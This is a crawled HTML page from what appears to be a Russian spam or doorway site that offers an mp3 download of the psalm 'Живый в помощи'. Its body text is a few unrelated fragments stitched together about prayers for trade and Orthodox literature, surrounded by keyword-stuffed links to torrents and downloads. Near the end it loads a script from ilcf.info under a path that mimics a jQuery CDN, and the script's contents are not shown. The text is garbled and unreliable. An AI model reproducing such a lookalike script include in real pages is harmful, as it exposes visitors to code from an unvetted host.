

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-zhivyy-v-pomoschi-v-mp3-skachat.html
body_size: 2149
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Живый в помощи в mp3 скачать - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Живый в помощи в mp3 скачать</h2>
                            </header>
                            <p>И не просто для торговли, а для прибыльной торговли. Бывает так, что продажи, ну ни в какую. Библиотека православной литературы в формате word (.doc)  Ангеле Божий, хранителю мой святый. 
Утренние молитвы - два видео варианта утреннего правила и текстовое сопровождение для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-maugli-multfilm-skachat-torrent.html">Маугли мультфильм скачать торрент</a></li>
                                <li><a href="pjixj8-srednyaya-skorost-prezentaciya-7-klass.html">Средняя скорость презентация 7 класс</a></li>
                                <li><a href="pjixj8-knigi-o-lenorman.html">Книги о ленорман</a></li>
                                <li><a href="pjixj8-deffchonki-vtoroy-sezon-skachat-torrent.html">Деффчонки второй сезон скачать торрент</a></li>
                                <li><a href="pjixj8-blank-zamera-okon-pvh-doc.html">Бланк замера окон пвх doc</a></li>
                                <li><a href="pjixj8-skachat-kino-chudotvorec-cherez-torrent.html">Скачать кино чудотворец через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Молитвы для торговли.</li>
<li>Тексты церковных песнопений.</li>
<li>Утренние молитвы слушать и смотреть онлайн - Оптина.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-morrowind-shirokoformatnoe-razreshenie.html">Morrowind широкоформатное разрешение</a></li>
                                            <li><a href="pjixj8-instrukciya-po-ohrane-truda-po-gost.html">Инструкция по охране труда по гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-oboi-dlya-rabochego-stola-1680-1050-skachat.html">Обои для рабочего стола 1680 1050 скачать</a></li>
                                            <li><a href="pjixj8-guf-skachat-albom-doma-besplatno.html">Гуф скачать альбом дома бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-kak-polzovatsya-yandeksom.html">Как пользоваться яндексом</a></li>
                                            <li><a href="pjixj8-drayvera-na-sanon-2900.html">Драйвера на санон 2900</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-chto-poslushat-audioknigi-v-doroge.html">Что послушать аудиокниги в дороге</a></li>
                                            <li><a href="pjixj8-zhurnal-malenkaya-diana-2015.html">Журнал маленькая diana 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
